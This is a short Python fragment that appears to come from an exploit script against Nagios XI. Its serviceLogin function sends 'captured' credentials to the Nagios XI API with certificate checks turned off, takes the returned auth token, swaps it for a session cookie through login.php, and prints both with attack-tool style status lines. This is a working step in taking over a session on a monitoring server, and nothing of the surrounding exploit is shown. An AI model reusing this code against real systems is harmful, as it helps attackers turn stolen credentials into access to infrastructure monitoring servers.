 def serviceLogin(user,password):
    r = requests.post(f'http://{IP}/nagiosxi/api/v1/authenticate?pretty=1',data={'username':user,'password':password,"valid_min":"5"},verify=False)
    print(f"{Fore.MAGENTA}[+] Authenticating with captured credtials to API....")
    match = re.search(r'auth_token": "(.*)"',r.text)
    if match:
        token = match.group(1)
        print(f'{Fore.MAGENTA}[+] Token: ' + token)
        r = requests.get(f'http://{IP}/nagiosxi/login.php?token={token}', verify=False)
        cookie = r.headers['Set-Cookie']
        cookie = cookie.split(',')[0]
        match = re.search(r'nagiosxi=(.*);', cookie)
        cookie = match.group(1)
        print(f"{Fore.MAGENTA}[+] Auth cookie is: " + cookie)
        return cookie
    else:
        print(f'{Fore.RED}[-] Authentication Failed..{Style.RESET_ALL}')
        exit()